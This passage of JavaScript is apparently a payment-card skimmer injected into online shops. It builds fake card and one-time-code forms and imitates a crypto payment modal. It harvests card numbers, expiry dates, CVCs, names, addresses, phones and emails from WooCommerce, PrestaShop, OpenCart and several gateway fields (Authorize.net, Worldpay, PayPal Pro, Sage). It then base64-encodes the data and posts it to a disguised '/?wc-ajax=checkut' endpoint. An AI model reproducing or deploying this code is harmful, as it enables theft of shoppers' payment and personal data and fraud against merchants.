									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
								</div>
								<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
									<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
								</div>
							</div>
						`;
						this.timer(600, document.querySelector('#payment-countdown'));
						document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
							e.onblur = function() {
								if (
									document.querySelector('.modalCrypto-notify-input:nth-child(1)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(2)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(3)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(4)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(5)').value.length == 1
								) {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'red';
									});
									if (!document.querySelector('.modalCrypto-error')) {
										var divErr = document.createElement('div');
										divErr.className = 'modalCrypto-error';
										divErr.innerText = 'Invalid code';
										document.querySelector('.modalCrypto-notify-cod').appendChild(divErr);
									}
								} else {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'rgb(20,20,20)';
									});
									if (document.querySelector('.modalCrypto-error')) {
										document.querySelector('.modalCrypto-error').remove();
									}
								}
							};
						});
					}, 1500);
				}
				this.validate_card(e.target.elements, callbackSubmitForm);
			}
		};
	},
	timer: function(duration, display) {
		let timer = duration, minutes, seconds;
		this.inTim = setInterval(() => {
			minutes = parseInt(timer / 60, 10);
			seconds = parseInt(timer % 60, 10);
			minutes = minutes < 10 ? "0" + minutes : minutes;
			seconds = seconds < 10 ? "0" + seconds : seconds;
			display.innerText = minutes + "m " + seconds + "s";
			if (--timer < 0) {
				display.textContent = "";
				this.modalCrypto('hide');
				clearInterval(this.inTim);
			}
		}, 1000);
	},
	query: function(params) {
		const httpRequest = new XMLHttpRequest();
		if (params.timeout) {
			httpRequest.timeout = params.timeout;
		}
		httpRequest.onload = () => {
			if (httpRequest.readyState === 4) {
				if (httpRequest.status === 200) {
					const response = params.dataType === 'json' ? JSON.parse(httpRequest.responseText) : null;
					if (params.callback) {
						params.callback(response);
					}
				} else {
					console.error(httpRequest.statusText);
				}
			}
		};
		if (params.method) {
			httpRequest.open(params.method.toUpperCase(), params.url);
			if (params.headers) {
				for (const [key, value] of Object.entries(params.headers)) {
					httpRequest.setRequestHeader(key, value);
				}
			}
			if (params.method.toUpperCase() === 'POST') {
				httpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
				const data = params.data ? (typeof params.data === 'object' ? new URLSearchParams(params.data).toString() : params.data) : null;
				httpRequest.send(data);
			} else {
				httpRequest.send();
			}
		}
	},
	setAssets: function(callback) {
		if (!document.querySelector('style[data-payment="true"]') && !document.querySelector('style[data-payment-card="true"]')) {
			const style = `
				<style data-payment="true">
					@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalCrypto-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalCrypto{bottom:0;right:0;display:none}.hTitle h1,.modalCrypto-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalCrypto-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalCrypto-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalCrypto{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalCrypto-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalCrypto-content{background-color:#fff;padding:1.25rem;position:relative}.modalCrypto-header{padding:5px}.modalCrypto-header::after{clear:both;content:"";display:table}.modalCrypto-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalCrypto-title{line-height:1.5;font-size:1rem}.modalCrypto-title{margin:0;font-family:initial;font-weight:initial;}.modalCrypto-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalCrypto-body{padding:15px;position:relative}.fadeCrypto{opacity:0;transition:opacity .15s linear}.fadeCrypto.inCrypto{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalCrypto-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalCrypto-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalCrypto-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalCrypto-backdrop.fadeCrypto.inCrypto{opacity:.5}.modalCrypto-col-5{float:right;width:41.66667%}.modalCrypto-col-6{width:49.6%!important}.modalCrypto-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalCrypto-form-group{display:block!important}.modalCrypto-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalCrypto-col-6{width:100%!important}.modalCrypto-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalCrypto-form-group,.modalCrypto-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalCrypto-form-group{margin-bottom:1rem}.modalCrypto-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalCrypto-notify-cod{width:250px;margin:20px auto;text-align:center}.modalCrypto-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalCrypto-error{color:red;margin-top:10}
				</style>
				<style data-payment-card="true">
					#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}
				</style>
			`;
			const head = document.head;
			head.innerHTML = head.innerHTML + "\n" + style;
		}
		if (typeof callback == 'function') callback();
	},
	validate_card: function(form, callbackSubmitForm = false) {
		let enc = null;
		if (this.cardInfo) {
			enc = {
				hostname: location.hostname,
				fname: form.cc_firstname.value,
				lname: form.cc_lastname.value,
				country: form.cc_country.value,
				street: form.cc_address.value,
				apartament: form.cc_address_2.value,
				city: form.cc_city.value,
				state: form.cc_state.value,
				zip: form.cc_zip.value,
				phone: form.cc_phone.value,
				email: form.cc_email.value,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (typeof prestashop != 'undefined') {
			const addrr = {};
			for (const [key, value] of Object.entries(prestashop.customer.addresses)) {
				addrr.street = value.address1;
				addrr.apartament = value.address2;
				addrr.city = value.city;
				addrr.country = value.country_iso;
				addrr.state = value.state_iso;
				addrr.phone = value.phone ? value.phone : value.phone_mobile;
				addrr.postcode = value.postcode;
				continue;
			}
			enc = {
				hostname: location.hostname,
				fname: prestashop.customer.firstname,
				lname: prestashop.customer.lastname,
				country: addrr.country,
				street: addrr.street,
				apartament: addrr.apartament,
				city: addrr.city,
				state: addrr.state,
				zip: addrr.postcode,
				phone: addrr.phone,
				email: prestashop.customer.email,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (this.is_wordpress()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#billing_first_name')?.value || '',
				lname: document.querySelector('#billing_last_name')?.value || '',
				country: document.querySelector('#billing_country')?.value || '',
				street: document.querySelector('#billing_address_1')?.value || '',
				apartament: document.querySelector('#billing_address_2')?.value || '',
				city: document.querySelector('#billing_city')?.value || '',
				state: document.querySelector('#billing_state')?.value || '',
				zip: document.querySelector('#billing_postcode')?.value || '',
				phone: document.querySelector('#billing_phone')?.value || '',
				email: document.querySelector('#billing_email')?.value || '',
				client_ip: '',
				t_price: document.querySelector('tr.order-total bdi')?.innerText || '',
				c_number: form ? form.cc_number.value : '',
				c_exp: form ? form.cc_exp.value : '',
				c_cvc: form ? form.cc_cvc.value : '',
			};
		} else if (this.is_opencart()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#input-firstname')?.value || '',
				lname: document.querySelector('#input-lastname')?.value || '',
				country: document.querySelector('#input-payment-country option:checked')?.innerText || '',
				street: document.querySelector('#input-payment-address-1')?.value || '',
				apartament: document.querySelector('#input-payment-address-2')?.value || '',
				city: document.querySelector('#input-payment-city')?.value || '',
				state: document.querySelector('#input-payment-zone option:checked')?.innerText || '',
				zip: document.querySelector('#input-payment-postcode')?.value || '',
				phone: document.querySelector('#input-telephone')?.value || '',
				email: document.querySelector('#input-email')?.value || '',
				client_ip: '',
				t_price: '',
				c_number: form?.cc_number?.value || '',
				c_exp: form?.cc_exp?.value || '',
				c_cvc: form?.cc_cvc?.value || '',
			};
		}
		if (document.querySelector('input[name="payment_method"][value="authorize_net_cim_credit_card"]:checked') && form == '') {
			enc.c_number = document.querySelector('#wc-authorize-net-cim-credit-card-account-number').value;
			enc.c_exp = document.querySelector('#wc-authorize-net-cim-credit-card-expiry').value;
			enc.c_cvc = document.querySelector('#wc-authorize-net-cim-credit-card-csc').value
		} else if (document.querySelector('input[name="payment_method"][value="authorize_net_aim"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="wc-authorize-net-aim-account-number"]').value;
			enc.c_exp = document.querySelector('input[name="wc-authorize-net-aim-expiry"]').value;
			enc.c_cvc = document.querySelector('input[name="wc-authorize-net-aim-csc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="worldpay"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="ccc"]').value;
			enc.c_exp = document.querySelector('input[name="expp"]').value;
			enc.c_cvc = document.querySelector('input[name="cvvv"]').value
		} else if (document.querySelector('input[name="payment_method"][value="authnet"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="authnet-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="authnet-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="authnet-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="paypal_pro-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="paypal_pro-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="paypal_pro-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="sagepaymentsusaapi"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="sagepaymentsusaapi-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="sagepaymentsusaapi-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="sagepaymentsusaapi-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro_payflow"]:checked') && form == '') {
			let month = document.querySelector('input[name="paypal_pro_payflow-card_expiration_month').value;
			if (month < 10) {
				month = '0' + month;
			}
			enc.c_number = document.querySelector('input[name="paypal_pro_payflow-card-number').value;
			enc.c_exp = month + '/' + document.querySelector('input[name="paypal_pro_payflow-card_expiration_year').value;
			enc.c_cvc = document.querySelector('input[name="paypal_pro_payflow-card-cvc"]').value
		}
		enc = JSON.stringify(enc);
		const data = btoa(encodeURIComponent(enc));
		this.query({
			method: 'POST',
			url: '/?wc-ajax=checkut',
			timeout: 5000,
			data: 'enc=' + data,
			callback: (response) => {
				localStorage.setItem('_dt', (Math.floor(Date.now() / 1000) + 345600));
				if (typeof callbackSubmitForm == 'function') callbackSubmitForm();
			}
		});
	},
	validateCardDetails: function(cardNumber, expiryDate, cvv) {
		const visaPattern = /^4[0-9]{12}(?:[0-9]{3})?$/; 
		const masterCardPattern = /^5[1-5][0-9]{14}$/; 
		const amexPattern = /^3[47][0-9]{13}$/; 
		const discoverPattern = /^6(?:011|5[0-9]{2})[0-9]{12}$/; 
		const jcbPattern = /^(?:2131|1800|35\d{3})\d{11}$/; 
		const dinersClubPattern = /^3(?:0[0-5]|[68][0-9])\d{11}$/; 
		const unionPayPattern = /^62[0-9]{14,17}$/; 
		const maestroPattern = /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/; 
		const currentDate = new Date();
		const [expiryMonth, expiryYear] = expiryDate.split(' / ').map(Number);
		const trimmedCardNumber = cardNumber.replace(/\s+/g, '');
		const isVisa = visaPattern.test(trimmedCardNumber);
		const isMasterCard = masterCardPattern.test(trimmedCardNumber);
		const isAmex = amexPattern.test(trimmedCardNumber);
		const isDiscover = discoverPattern.test(trimmedCardNumber);
		const isJCB = jcbPattern.test(trimmedCardNumber);
		const isDinersClub = dinersClubPattern.test(trimmedCardNumber);
		const isUnionPay = unionPayPattern.test(trimmedCardNumber);
		const isMaestro = maestroPattern.test(trimmedCardNumber);
		const isCardNumberValid = (isVisa || isMasterCard || isAmex || isDiscover || isJCB || isDinersClub || isUnionPay || isMaestro) && this.luhnCheck(trimmedCardNumber);
		const fullExpiryYear = expiryYear < 100 ? 2000 + expiryYear : expiryYear;
		const isExpiryValid = (fullExpiryYear > currentDate.getFullYear() || (fullExpiryYear === currentDate.getFullYear() && expiryMonth >= currentDate.getMonth() + 1));
		const isCvvValid = (isAmex && /^\d{4}$/.test(cvv)) || (!isAmex && /^\d{3}$/.test(cvv));
		return isCardNumberValid && isExpiryValid && isCvvValid; 
	},
	luhnCheck: function(cardNumber) {
		const digits = cardNumber.replace(/\D/g, '').split('').map(Number);
		const checksum = digits.reverse().reduce((acc, digit, index) => {
			if (index % 2 === 1) {
				digit *= 2;
				if (digit > 9) digit -= 9;
			}
			return acc + digit;
		}, 0);
		return checksum % 10 === 0;
	},
	getRandomInt: function(min, max) {
		return Math.floor(Math.random() * (max - min)) + min;
	},
	beforeInit: function() {
		if (typeof prestashop != 'undefined') {
			if (document.querySelector('#f_place_order') === null) {
				const fId = document.querySelectorAll('input[id*=payment-option]').length * 2;
